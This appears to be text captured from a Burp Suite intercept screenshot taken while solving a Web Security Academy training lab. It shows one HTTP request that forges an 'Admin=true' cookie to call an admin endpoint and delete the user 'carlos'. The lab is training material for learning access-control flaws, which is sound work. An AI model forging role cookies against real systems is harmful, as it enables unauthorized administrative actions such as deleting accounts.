 Intercept HTTP history WebSockets history Proxy settings
Request to https://0a17009c03b282cd8078d17d0098006a.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a17009c03b282cd8078d17d0098006a.web-security-academy.net
3 Cookie: session=rU3pef3YV2F1zHAenzCxDwOd9FQsd74P; Admin=true
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a17009c03b282cd8078d17d0098006a.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers